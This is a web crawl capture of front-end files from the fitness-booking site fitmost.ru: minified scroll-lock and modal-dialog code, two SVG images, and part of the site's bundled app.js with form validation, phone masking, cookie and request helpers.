n=window.getComputedStyle(e);if(e.setAttribute("data-scroll-lock-filled-gap","true"),e.setAttribute("data-scroll-lock-current-fill-gap-method",S.fillGapMethod),"margin"===S.fillGapMethod){var c=parseFloat(n.marginRight);e.style.marginRight="".concat(c+l,"px")}else if("width"===S.fillGapMethod)e.style.width="calc(100% - ".concat(l,"px)");else if("max-width"===S.fillGapMethod)e.style.maxWidth="calc(100% - ".concat(l,"px)");else if("padding"===S.fillGapMethod){var i=parseFloat(n.paddingRight);e.style.paddingRight="".concat(i+l,"px")}}},V=function(e){var t=document.querySelectorAll(e);n(t,(function(e){Z(e)}))},Z=function(e){if(o(e)&&"true"===e.getAttribute("data-scroll-lock-filled-gap")){var t=e.getAttribute("data-scroll-lock-current-fill-gap-method");e.removeAttribute("data-scroll-lock-filled-gap"),e.removeAttribute("data-scroll-lock-current-fill-gap-method"),"margin"===t?e.style.marginRight="":"width"===t?e.style.width="":"max-width"===t?e.style.maxWidth="":"padding"===t&&(e.style.paddingRight="")}};"undefined"!=typeof window&&window.addEventListener("resize",(function(e){D()})),"undefined"!=typeof document&&(document.addEventListener("touchstart",(function(e){S.scroll||(S.startTouchY=e.touches[0].clientY,S.startTouchX=e.touches[0].clientX)})),document.addEventListener("touchmove",(function(e){if(!S.scroll){var t=S.startTouchY,l=S.startTouchX,r=e.touches[0].clientY,o=e.touches[0].clientX;if(e.touches.length<2){var n=a(S.scrollableSelectors),c={up:t<r,down:t>r,left:l<o,right:l>o},i={up:t+3<r,down:t-3>r,left:l+3<o,right:l-3>o};!function t(l){var r=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(l){var o=u(l,n,!1);if(h(l))return!1;if(r||v(l)&&u(l,n)||s(l,n)){var a=!1;g(l)&&b(l)?(c.up&&f(l)||c.down&&p(l))&&(a=!0):f(l)&&p(l)?(c.left&&g(l)||c.right&&b(l))&&(a=!0):(i.up&&f(l)||i.down&&p(l)||i.left&&g(l)||i.right&&b(l))&&(a=!0),a&&(o?t(o,!0):e.cancelable&&e.preventDefault())}else t(o)}else e.cancelable&&e.preventDefault()}(e.target)}}}),{passive:!1}),document.addEventListener("touchend",(function(e){S.scroll||(S.startTouchY=0,S.startTouchX=0)})));var $={hide:function(e){c('"hide" is deprecated! Use "disablePageScroll" instead. \n https://github.com/FL3NKEY/scroll-lock#disablepagescrollscrollabletarget'),k(e)},show:function(e){c('"show" is deprecated! Use "enablePageScroll" instead. \n https://github.com/FL3NKEY/scroll-lock#enablepagescrollscrollabletarget'),w(e)},toggle:function(e){c('"toggle" is deprecated! Do not use it.'),L()?k():w(e)},getState:function(){return c('"getState" is deprecated! Use "getScrollState" instead. \n https://github.com/FL3NKEY/scroll-lock#getscrollstate'),L()},getWidth:function(){return c('"getWidth" is deprecated! Use "getPageScrollBarWidth" instead. \n https://github.com/FL3NKEY/scroll-lock#getpagescrollbarwidth'),T()},getCurrentWidth:function(){return c('"getCurrentWidth" is deprecated! Use "getCurrentPageScrollBarWidth" instead. \n https://github.com/FL3NKEY/scroll-lock#getcurrentpagescrollbarwidth'),E()},setScrollableTargets:function(e){c('"setScrollableTargets" is deprecated! Use "addScrollableTarget" instead. \n https://github.com/FL3NKEY/scroll-lock#addscrollabletargetscrollabletarget'),W(e)},setFillGapSelectors:function(e){c('"setFillGapSelectors" is deprecated! Use "addFillGapSelector" instead. \n https://github.com/FL3NKEY/scroll-lock#addfillgapselectorfillgapselector'),B(e)},setFillGapTargets:function(e){c('"setFillGapTargets" is deprecated! Use "addFillGapTarget" instead. \n https://github.com/FL3NKEY/scroll-lock#addfillgaptargetfillgaptarget'),M(e)},clearQueue:function(){c('"clearQueue" is deprecated! Use "clearQueueScrollLocks" instead. \n https://github.com/FL3NKEY/scroll-lock#clearqueuescrolllocks'),A()}},ee=function(e){for(var t=1;t<arguments.length;t++){var l=null!=arguments[t]?arguments[t]:{},r=Object.keys(l);"function"==typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(l).filter((function(e){return Object.getOwnPropertyDescriptor(l,e).enumerable})))),r.forEach((function(t){m(e,t,l[t])}))}return e}({disablePageScroll:k,enablePageScroll:w,getScrollState:L,clearQueueScrollLocks:A,getTargetScrollBarWidth:x,getCurrentTargetScrollBarWidth:G,getPageScrollBarWidth:T,getCurrentPageScrollBarWidth:E,addScrollableSelector:P,removeScrollableSelector:j,addScrollableTarget:W,removeScrollableTarget:F,addLockableSelector:O,addLockableTarget:q,addFillGapSelector:B,removeFillGapSelector:C,addFillGapTarget:M,removeFillGapTarget:N,setFillGapMethod:Y,refillGaps:D,_state:S},$);t.default=ee}]).default},e.exports=r()}},[[112,0]]]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.fitmost.ru/img/placeholder.svg
body_size: 478
content:
<svg width="420" height="283" viewBox="0 0 420 283" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="420" height="283" fill="#EFEFEF"/>
<path d="M221.329 146.83C221.329 146.838 221.337 146.838 221.337 146.846C217.483 145.922 213.511 145.433 209.5 145.433C205.489 145.433 201.517 145.922 197.671 146.846V146.83C198.303 143.633 198.623 140.349 198.623 137.019C198.623 133.666 198.295 130.367 197.655 127.154C201.51 128.078 205.489 128.567 209.5 128.567C213.511 128.567 217.49 128.078 221.345 127.154C220.705 130.367 220.378 133.666 220.378 137.019C220.378 140.349 220.697 143.633 221.329 146.83ZM242.382 157.674C237.95 151.69 235.601 144.541 235.594 136.996C235.601 129.459 237.95 122.311 242.382 116.326C242.632 115.985 243.03 115.27 243.03 115.27C244.505 112.647 244.325 109.286 242.304 106.802C240.806 104.963 238.606 104 236.39 104C234.712 104 233.011 104.559 231.606 105.692C225.418 110.683 217.568 113.438 209.5 113.438C201.432 113.438 193.582 110.683 187.394 105.692C184.132 103.061 179.341 103.558 176.696 106.802C174.675 109.286 174.495 112.647 175.97 115.27C175.97 115.27 176.368 115.985 176.618 116.326C181.05 122.311 183.399 129.459 183.407 136.996C183.399 144.541 181.05 151.69 176.618 157.674C176.368 158.016 175.97 158.73 175.97 158.73C174.495 161.353 174.675 164.714 176.696 167.198C178.194 169.037 180.394 170 182.61 170C184.288 170 185.989 169.441 187.394 168.308C193.582 163.317 201.432 160.561 209.5 160.561C217.568 160.561 225.418 163.317 231.606 168.308C234.868 170.939 239.659 170.442 242.304 167.198C244.325 164.714 244.505 161.353 243.03 158.73C243.03 158.73 242.632 158.016 242.382 157.674Z" fill="#DFDFDF"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.fitmost.ru/img/icons/sber-logo.svg
body_size: 204
content:
<svg width="27" height="26" viewBox="0 0 27 26" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="_Logo / White">
<path id="Vector" d="M13.5 12.6346L8.55151 9.53232V13.2643L13.5 16.3665L25.3454 7.63708C24.9265 6.71311 24.4017 5.84679 23.7874 5.05273L13.5 12.6346Z" fill="white"/>
<path id="Vector_2" d="M26.5 13C26.5 12.2051 26.4286 11.4265 26.2918 10.6712L23.4932 12.7333C23.4958 12.8219 23.4967 12.9105 23.4967 13C23.4967 18.5119 19.0119 22.9967 13.5 22.9967C7.98806 22.9967 3.50331 18.5119 3.50331 13C3.50331 7.48806 7.98806 3.00331 13.5 3.00331C15.5888 3.00331 17.5305 3.64767 19.1358 4.748L21.6642 2.88459C19.4326 1.0814 16.5928 0 13.5 0C6.31993 0 0.5 5.81993 0.5 13C0.5 20.1801 6.31993 26 13.5 26C20.6801 26 26.5 20.1801 26.5 13Z" fill="white"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.fitmost.ru/js/app.js?v=1769430951
body_size: 74205
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[4,30,61],[function(e,t,n){"use strict";n.d(t,"a",(function(){return r}));var r={get:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document;if(!t||"function"!=typeof t.querySelector)return null;try{return t.querySelector(e)}catch(t){return console.warn("".concat(e,": ").concat(t.message)),null}},getAll:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document;if(!t||"function"!=typeof t.querySelectorAll)return[];try{return t.querySelectorAll(e)}catch(t){return console.warn("".concat(e,": ").concat(t.message)),[]}},first:function(e){return e&&0!==e.length?e[0]:null},toArray:function(e){try{return Array.from(e)}catch(e){return console.warn("Ошибка при преобразовании коллекции в массив:",e.message),[]}},exists:function(e){return!(!e||null===e.offsetParent)},onEach:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:document;r.getAll(e,n).forEach(t)},delegate:function(e,t,n,r){e&&e.addEventListener(n,(function(n){var i=n.target.closest(t);i&&e.contains(i)&&r(n,i)}))}}},function(e,t,n){"use strict";n.d(t,"D",(function(){return h})),n.d(t,"B",(function(){return v})),n.d(t,"C",(function(){return m})),n.d(t,"p",(function(){return g})),n.d(t,"b",(function(){return b})),n.d(t,"c",(function(){return y})),n.d(t,"l",(function(){return w})),n.d(t,"g",(function(){return C})),n.d(t,"o",(function(){return L})),n.d(t,"a",(function(){return x})),n.d(t,"y",(function(){return k})),n.d(t,"q",(function(){return S})),n.d(t,"H",(function(){return _})),n.d(t,"J",(function(){return E})),n.d(t,"I",(function(){return O})),n.d(t,"K",(function(){return T})),n.d(t,"e",(function(){return A})),n.d(t,"r",(function(){return I})),n.d(t,"t",(function(){return M})),n.d(t,"E",(function(){return P})),n.d(t,"G",(function(){return D})),n.d(t,"m",(function(){return N})),n.d(t,"F",(function(){return q})),n.d(t,"A",(function(){return B})),n.d(t,"d",(function(){return F})),n.d(t,"w",(function(){return R})),n.d(t,"x",(function(){return H})),n.d(t,"L",(function(){return U})),n.d(t,"v",(function(){return G})),n.d(t,"k",(function(){return z})),n.d(t,"i",(function(){return W})),n.d(t,"h",(function(){return K})),n.d(t,"f",(function(){return V})),n.d(t,"u",(function(){return X})),n.d(t,"z",(function(){return Y})),n.d(t,"n",(function(){return J})),n.d(t,"s",(function(){return $})),n.d(t,"j",(function(){return Q}));var r=n(15),i=n.n(r),o=n(17),a=n.n(o),s=(n(10),n(3)),c=n(31),u=n(8),l=n.n(u),d=n(19),f=n(14);var p=!1;window.innerWidth<768&&(p=!0);function h(e,t,n){e.forEach((function(e){e.id===n?e.classList.add("active"):e.classList.remove("active")})),t.forEach((function(e){e.classList.contains(n)?e.style.display="block":e.style.display="none"}))}function v(e,t,n){e.forEach((function(e){e.dataset.id===n?e.classList.add("is-active"):e.classList.remove("is-active")})),t.forEach((function(e){e.dataset.id===n?e.style.display="block":e.style.display="none"}))}function m(e,t,n){e.forEach((function(e){e.dataset.id===n?e.classList.add("is-active"):e.classList.remove("is-active")})),t.forEach((function(e){e.dataset.id===n?e.classList.add("is-active"):e.classList.remove("is-active")}))}function g(){var e={};window.location.href.replace(/[?&]+([^=&]+)=([^&]*)/gi,(function(t,n,r){e[n]=r}));return Object.entries(d.a).forEach((function(t){var n=a()(t,2),r=n[0],i=n[1].find((function(t){return t in e}));i&&(e["".concat(r,"Flag")]=e[i])})),e}function b(e){e.querySelectorAll("a").forEach((function(e){null!=e.href.match("#")&&e.addEventListener("click",(function(t){t.preventDefault();var n=e.getAttribute("href"),r=document.querySelector(n);window.scrollTo({top:r.offsetTop-50,behavior:"smooth"})}))}))}var y=function(e){e.forEach((function(e){null!=e.href.match("#")&&e.addEventListener("click",(function(t){t.preventDefault();var n=e.getAttribute("href"),r=document.querySelector(n);window.scrollTo({top:r.offsetTop-50,behavior:"smooth"})}))}))};function w(e,t,n){for(var r={},i=e.target;i!==e.currentTarget;i=i.parentNode){if(null===i)return;if(i.classList.contains(t)||i.tagName.toLowerCase()===t)return r.target=i,r.originalEvent=e,void n(r)}}function C(e){var t=document.createElement("textarea");t.value=e,document.body.appendChild(t),t.select(),document.execCommand("copy"),document.body.removeChild(t)}function L(){return document.querySelector("meta[name=csrf-token").attributes.content.textContent}function x(e){document.getElementById("alert__modal").querySelector(".js-modal-title").innerHTML=e,s.a.show("alert__modal",{disableScroll:!0})}function k(e){for(var t=[],n=0;n<e.elements.length;n++){var r=e.elements[n];if(r.name&&!r.disabled&&"file"!==r.type&&"reset"!==r.type&&"submit"!==r.type&&"button"!==r.type&&"smart-token"!==r.name)if("select-multiple"===r.type)for(var i=0;i<r.options.length;i++)r.options[i].selected&&t.push(encodeURIComponent(r.name)+"="+encodeURIComponent(r.options[i].value));else("checkbox"!==r.type&&"radio"!==r.type||r.checked)&&t.push(encodeURIComponent(r.name)+"="+encodeURIComponent(r.value))}return t.join("&")}function S(e){var t=c(e,{onlyCountries:["ru","by","kz"],initialCountry:"ru",nationalMode:!1,customPlaceholder:function(e,t){return t.iso2}}),n=function(e){return j(e)};return e.addEventListener("input",n),e.addEventListener("blur",n),e.addEventListener("focus",n),e.addEventListener("countrychange",(function(){e.value="",e.focus();var r=t.selectedCountryData;!function(e,t){switch(t.iso2){case"ru":e.placeholder="+7(999)999-99-99";break;case"by":e.placeholder="+375(99)999-9999";break;case"kz":e.placeholder="+7(999)999-9999"}}(e,r),e.removeEventListener("input",n),e.removeEventListener("blur",n),e.removeEventListener("focus",n),n=function(e){return j(e,r)},e.addEventListener("input",n),e.addEventListener("blur",n),e.addEventListener("focus",n)})),t}function j(e,t){var n;if(void 0===t)n="+7(___)___-__-__";else switch(t.iso2){case"ru":n="+7(___)___-__-__";break;case"by":n="+375(__)___-____";break;case"kz":n="+7(___)___-____"}var r=0,i=n.replace(/\D/g,""),o=e.target.value.replace(/\D/g,"");i.length>=o.length&&(o=i),e.target.value=n.replace(/./g,(function(e){return/[_\d]/.test(e)&&r<o.length?o.charAt(r++):r>=o.length?"":e})),"blur"===e.type?1===e.target.value.length&&(e.target.value=""):function(e,t){if(t.focus(),t.setSelectionRange)t.setSelectionRange(e,e);else if(t.createTextRange){var n=t.createTextRange();n.collapse(!0),n.moveEnd("character",e),n.moveStart("character",e),n.select()}}(e.target.value.length,e.target)}function _(e){return/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(String(e).toLowerCase())}function E(e){return/^(\+7|7|8){1}[\s\-]?\(?[489][0-9]{2}\)?[\s\-]?[0-9]{3}[\s\-]?[0-9]{2}[\s\-]?[0-9]{2}$/.test(String(e).toLowerCase())}function O(e){return/^[а-яА-ЯёЁa-zA-Z ]+$/.test(String(e).toLowerCase())}function T(e){return/^[а-яА-ЯёЁa-zA-Z0-9 ]+$/.test(String(e).toLowerCase())}function A(){var e=document.createElement("script");e.setAttribute("src","https://www.google.com/recaptcha/api.js"),e.async=!0,document.head.appendChild(e)}function I(e,t){var n=document.createElement("script");n.setAttribute("src","https://enterprise.api-maps.yandex.ru/2.1/?lang=ru_RU&apikey=".concat(e)),n.async=!0,document.head.appendChild(n),n.onload=t}function M(e){var t=e.getBoundingClientRect(),n=window.innerWidth||document.documentElement.clientWidth,r=window.innerHeight||document.documentElement.clientHeight,i=function(e,t){return document.elementFromPoint(e,t)};return!(t.right<0||t.bottom<0||t.left>n||t.top>r)&&(e.contains(i(t.left,t.top))||e.contains(i(t.right,t.top))||e.contains(i(t.right,t.bottom))||e.contains(i(t.left,t.bottom)))}var P=function(e,t){var n,r,i=!1;return function o(){if(i)return n=arguments,void(r=this);e.apply(this,arguments),i=!0,setTimeout((function(){i=!1,n&&(o.apply(r,n),n=r=null)}),t)}};function D(e){e.value=e.value.replace(/(^\s*)|(\s*$)/gi,"").replace(/[ ]{2,}/gi," ")}function N(){var e=document.querySelectorAll(".js-faq-toggle");null!=e&&e.forEach((function(e){e.addEventListener("click",(function(t){var n=e.nextElementSibling;n.style.maxHeight?(n.style.maxHeight=null,e.querySelector(".js-faq-sign").classList.remove("is-opened")):(n.style.maxHeight=n.scrollHeight+"px",e.querySelector(".js-faq-sign").classList.add("is-opened"))}))}))}function q(e,t){var n=e.target,r=Number.parseInt(n.dataset.id);l.a.get(t+r).then((function(t){t.data.success?t.data.favorite?e.target.classList.add("is-active"):e.target.classList.remove("is-active"):t.data.need_auth&&Object(f.a)()}))}function B(e,t,n){var r,i,o=e,a=setInterval((function(){r=parseInt(o/60,10),i=parseInt(o%60,10),r=r<10?"0"+r:r,i=i<10?"0"+i:i,t.textContent=r+":"+i,--o<0&&(clearInterval(a),n())}),1e3)}function F(){var e=document.querySelectorAll(".js-annotation");if(!e.length)return!1;e.forEach((function(e){e.querySelectorAll(".js-annotation-btn").forEach((function(t){t.addEventListener("click",(function(t){e.classList.toggle("is-show")}))}))}))}var R=function(e){if(null!==e){var t=e.getBoundingClientRect().top+window.pageYOffset-(p?64:120);window.scrollTo({top:t,behavior:"smooth"})}},H=function(e){if(null!==e&&p){var t=e.getBoundingClientRect().top+window.pageYOffset-64;window.scrollTo({top:t,behavior:"smooth"})}},U=function(e,t,n){var r=new Date;r.setDate(r.getDate()+n),document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(t)+"; path=/; expires="+r.toUTCString()},G=function(e){var t=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return t?decodeURIComponent(t[1]):void 0},z=function(e){U(e,"",{expires:-1})},W=function(e,t){return t[e%100>4&&e%100<20?2:[2,0,1,1,1,2][e%10<5?e%10:5]]},K=function(e,t){var n;return function(){var r=arguments,i=this;clearTimeout(n),n=setTimeout((function(){return e.apply(i,r)}),t)}},V=function(e){return e.indexOf("@")>-1},X=function(e){if(null!==e){var t=e.getBoundingClientRect(),n=t.top,r=t.bottom,i=t.height;return n+i>=0&&i+window.innerHeight>=r}},Y=function(){var e=document.querySelector("body"),t=document.querySelector("main"),n=document.createElement("div");n.className="loading-indicator-full-page",t&&(t.appendChild(n),e.style.overflow="hidden",e.style.height="100vh")},J=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",r=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*r));return t},$=function(e,t,n){var r=e.getBoundingClientRect(),i=t.getBoundingClientRect();return Math.abs(r[n]-i[n])<1};function Q(e,t,n){[].forEach.call(e,(function(r){r.addEventListener("change",(function(r){i()(e).filter((function(e){return e.checked})).length<2?n():t()}))}))}},function(e,t,n){var r=n(75)();e.exports=r;try{regeneratorRuntime=r}catch(e){"object"==typeof globalThis?globalThis.regeneratorRuntime=r:Function("r","regeneratorRuntime = r")(r)}},function(e,t,n){"use strict";var r,i,o,a,s,c=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),u=function(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)},l=(r=["a[href]","area[href]",'input:not([disabled]):not([type="hidden"]):not([aria-hidden])',"select:not([disabled]):not([aria-hidden])","textarea:not([disabled]):not([aria-hidden])","button:not([disabled]):not([aria-hidden])","iframe","object","embed","[contenteditable]",'[tabindex]:not([tabindex^="-"])'],i=function(){function e(t){var n=t.targetModal,r=t.triggers,i=void 0===r?[]:r,o=t.onShow,a=void 0===o?function(){}:o,s=t.onClose,c=void 0===s?function(){}:s,l=t.openTrigger,d=void 0===l?"data-micromodal-trigger":l,f=t.closeTrigger,p=void 0===f?"data-micromodal-close":f,h=t.disableScroll,v=void 0!==h&&h,m=t.disableFocus,g=void 0!==m&&m,b=t.awaitCloseAnimation,y=void 0!==b&&b,w=t.debugMode,C=void 0!==w&&w;(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")})(this,e),this.modal=document.getElementById(n),this.config={debugMode:C,disableScroll:v,openTrigger:d,closeTrigger:p,onShow:a,onClose:c,awaitCloseAnimation:y,disableFocus:g},i.length>0&&this.registerTriggers.apply(this,u(i)),this.onClick=this.onClick.bind(this),this.onKeydown=this.onKeydown.bind(this)}return c(e,[{key:"registerTriggers",value:function(){for(var e=this,t=arguments.length,n=Array(t),r=0;r<t;r++)n[r]=arguments[r];n.forEach((function(t){t.addEventListener("click",(function(){return e.showModal()}))}))}},{key:"showModal",value:function(){this.activeElement=document.activeElement,this.modal.setAttribute("aria-hidden","false"),this.modal.classList.add("is-open"),this.setFocusToFirstNode(),this.scrollBehaviour("disable"),this.addEventListeners(),this.config.onShow(this.modal)}},{key:"closeModal",value:function(){var e=this.modal;this.modal.setAttribute("aria-hidden","true"),this.removeEventListeners(),this.scrollBehaviour("enable"),this.activeElement.focus(),this.config.onClose(this.modal),this.config.awaitCloseAnimation?this.modal.addEventListener("animationend",(function t(){e.classList.remove("is-open"),e.removeEventListener("animationend",t,!1)}),!1):e.classList.remove("is-open")}},{key:"scrollBehaviour",value:function(e){if(this.config.disableScroll){var t=document.querySelector("body");switch(e){case"enable":Object.assign(t.style,{overflow:"initial",height:"initial"});break;case"disable":Object.assign(t.style,{overflow:"hidden",height:"100vh"})}}}},{key:"addEventListeners",value:function(){this.modal.addEventListener("touchstart",this.onClick),this.modal.addEventListener("click",this.onClick),document.addEventListener("keydown",this.onKeydown)}},{key:"removeEventListeners",value:function(){this.modal.removeEventListener("touchstart",this.onClick),this.modal.removeEventListener("click",this.onClick),document.removeEventListener("keydown",this.onKeydown)}},{key:"onClick",value:function(e){e.target.hasAttribute(this.config.closeTrigger)&&(this.closeModal(),e.preventDefault())}},{key:"onKeydown",value:function(e){27===e.keyCode&&this.closeModal(e),9===e.keyCode&&this.maintainFocus(e)}},{key:"getFocusableNodes",value:function(){var e=this.modal.querySelectorAll(r);return Object.keys(e).map((function(t){return e[t]}))}},{key:"setFocusToFirstNode",value:function(){if(!this.config.disableFocus){var e=this.getFocusableNodes();e.length&&e[0].focus()}}},{key:"maintainFocus",value:function(e){var t=this.getFocusableNodes();if(this.modal.contains(document.activeElement)){var n=t.indexOf(document.activeElement);e.shiftKey&&0===n&&(t[t.length-1].focus(),e.preventDefault()),e.shiftKey||n!==t.length-1||(t[0].focus(),e.preventDefault())}else t[0].focus()}}]),e}(),o=null,a=function(e){if(!document.getElementById(e))return console.warn("MicroModal v0.3.1: ❗Seems like you have missed %c'"+e+"'","background-color: #f8f9fa;color: #50596c;font-weight: bold;","ID somewhere in your code. Refer example below to resolve it."),console.warn("%cExample:","background-color: #f8f9fa;color: #50596c;font-weight: bold;",'<div class="modal" id="'+e+'"></div>'),!1},s=function(e,t){if(function(e){e.length<=0&&(console.warn("MicroModal v0.3.1: ❗Please specify at least one %c'micromodal-trigger'","background-color: #f8f9fa;color: #50596c;font-weight: bold;","data attribute."),console.warn("%cExample:","background-color: #f8f9fa;color: #50596c;font-weight: bold;",'<a href="#" data-micromodal-trigger="my-modal"></a>'))}(e),!t)return!0;for(var n in t)a(n);return!0},{init:function(e){var t=Object.assign({},{openTrigger:"data-micromodal-trigger"},e),n=[].concat(u(document.querySelectorAll("["+t.openTrigger+"]"))),r=function(e,t){var n=[];return e.forEach((function(e){var r=e.attributes[t].value;void 0===n[r]&&(n[r]=[]),n[r].push(e)})),n}(n,t.openTrigger);if(!0!==t.debugMode||!1!==s(n,r))for(var o in r){var a=r[o];t.targetModal=o,t.triggers=[].concat(u(a)),new i(t)}},show:function(e,t){var n=t||{};n.targetModal=e,!0===n.debugMode&&!1===a(e)||(o=new i(n)).showModal()},close:function(){o.closeModal()}});t.a=l},function(e,t,n){"use strict";var r=n(21),i=Object.prototype.toString;function o(e){return"[object Array]"===i.call(e)}function a(e){return void 0===e}function s(e){return null!==e&&"object"==typeof e}function c(e){return"[object Function]"===i.call(e)}function u(e,t){if(null!=e)if("object"!=typeof e&&(e=[e]),o(e))for(var n=0,r=e.length;n<r;n++)t.call(null,e[n],n,e);else for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&t.call(null,e[i],i,e)}e.exports={isArray:o,isArrayBuffer:function(e){return"[object ArrayBuffer]"===i.call(e)},isBuffer:function(e){return null!==e&&!a(e)&&null!==e.constructor&&!a(e.constructor)&&"function"==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)},isFormData:function(e){return"undefined"!=typeof FormData&&e instanceof FormData},isArrayBufferView:function(e){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&e.buffer instanceof ArrayBuffer},isString:function(e){return"string"==typeof e},isNumber:function(e){return"number"==typeof e},isObject:s,isUndefined:a,isDate:function(e){return"[object Date]"===i.call(e)},isFile:function(e){return"[object File]"===i.call(e)},isBlob:function(e){return"[object Blob]"===i.call(e)},isFunction:c,isStream:function(e){return s(e)&&c(e.pipe)},isURLSearchParams:function(e){return"undefined"!=typeof URLSearchParams&&e instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&("undefined"!=typeof window&&"undefined"!=typeof document)},forEach:u,merge:function e(){var t={};function n(n,r){"object"==typeof t[r]&&"object"==typeof n?t[r]=e(t[r],n):t[r]=n}for(var r=0,i=arguments.length;r<i;r++)u(arguments[r],n);return t},deepMerge:function e(){var t={};function n(n,r){"object"==typeof t[r]&&"object"==typeof n?t[r]=e(t[r],n):t[r]="object"==typeof n?e({},n):n}for(var r=0,i=arguments.length;r<i;r++)u(arguments[r],n);return t},extend:function(e,t,n){return u(t,(function(t,i){e[i]=n&&"function"==typeof t?r(t,n):t})),e},trim:function(e){return e.replace(/^\s*/,"").replace(/\s*$/,"")}}},function(e,t){function n(e,t,n,r,i,o,a){try{var s=e[o](a),c=s.value}catch(e){return void n(e)}s.done?t(c):Promise.resolve(c).then(r,i)}e.exports=function(e){return function(){var t=this,r=arguments;return new Promise((function(i,o){var a=e.apply(t,r);function s(e){n(a,i,o,s,c,"next",e)}function c(e){n(a,i,o,s,c,"throw",e)}s(void 0)}))}},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,n){"use strict";n.d(t,"a",(function(){return v})),n.d(t,"c",(function(){return m})),n.d(t,"b",(function(){return g})),n.d(t,"d",(function(){return b})),n.d(t,"e",(function(){return y}));var r=n(10),i=n.n(r),o=n(5),a=n.n(o),s=n(2),c=n.n(s),u=n(8),l=n.n(u),d=n(1),f=n(12);n(36);function p(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function h(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?p(Object(n),!0).forEach((function(t){i()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):p(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var v=function(){var e=a()(c.a.mark((function e(t,n){var r,i,o,a,s,u,f,p,v,m=arguments;return c.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return r=m.length>2&&void 0!==m[2]?m[2]:{},i=r.data,o=void 0===i?null:i,a=r.params,s=void 0===a?null:a,u=r.headers,f=void 0===u?{}:u,p={method:t,url:n,headers:h({"X-Requested-With":"XMLHttpRequest","X-CSRF-Token":Object(d.o)()},f),data:o,params:s},e.prev=1,e.next=2,l()(p);case 2:return v=e.sent,e.abrupt("return",v.data);case 3:throw e.prev=3,e.catch(1);case 4:case"end":return e.stop()}}),e,null,[[1,3]])})));return function(t,n){return e.apply(this,arguments)}}(),m=function(e,t){e&&e.addEventListener("click",function(){var n=a()(c.a.mark((function n(r){return c.a.wrap((function(n){for(;;)switch(n.prev=n.next){case 0:return r.preventDefault(),e.classList.add("is-loading"),n.prev=1,n.next=2,t(r);case 2:return n.prev=2,e.classList.remove("is-loading"),n.finish(2);case 3:case"end":return n.stop()}}),n,null,[[1,,2,3]])})));return function(e){return n.apply(this,arguments)}}())},g=function(e){var t,n,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"Произошла ошибка",i=arguments.length>2&&void 0!==arguments[2]&&arguments[2],o=arguments.length>4&&void 0!==arguments[4]&&arguments[4];n=null!==(t=e.response)&&void 0!==t&&null!==(t=t.data)&&void 0!==t&&t.message?e.response.data.message:r,o?Object(f.a)(n,i,{onClose:o}):Object(f.a)(n,i)},b=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=arguments.length>3&&void 0!==arguments[3]&&arguments[3];n?Object(f.c)(e,t,{onClose:n}):Object(f.c)(e,t)},y=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=arguments.length>3&&void 0!==arguments[3]&&arguments[3];n?Object(f.d)(e,t,{onClose:n}):Object(f.d)(e,t)}},function(e,t,n){"use strict";n.d(t,"a",(function(){return i}));var r=n(20),i={useRubles:Boolean(r.b),lastModalId:null,scheduleId:null,inviteCodeForPhoneVerification:null,classPoints:null,missingAmount:null,bookingPrice:null,phoneInput:document.querySelector(".js-phone-verification-phone-input"),sendPhoneButton:document.querySelector(".js-phone-verification-send-phone"),codeInput:document.querySelector(".js-phone-verification-code-input"),sendCodeButton:document.querySelector(".js-phone-verification-send-code"),finishAuth:null,isBookingFree:null}},function(e,t,n){e.exports=n(39)},function(e,t,n){"use strict";n.d(t,"e",(function(){return y})),n.d(t,"a",(function(){return w})),n.d(t,"c",(function(){return L})),n.d(t,"d",(function(){return x})),n.d(t,"b",(function(){return S}));var 